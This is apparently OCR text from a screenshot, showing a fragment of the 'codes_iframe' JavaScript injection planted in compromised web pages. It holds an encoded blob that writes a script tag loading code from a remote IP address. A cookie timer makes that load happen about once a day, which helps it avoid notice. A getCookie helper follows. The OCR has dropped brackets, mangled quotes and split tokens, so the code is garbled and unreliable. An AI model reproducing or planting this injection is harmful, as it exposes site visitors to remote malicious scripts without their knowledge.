
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=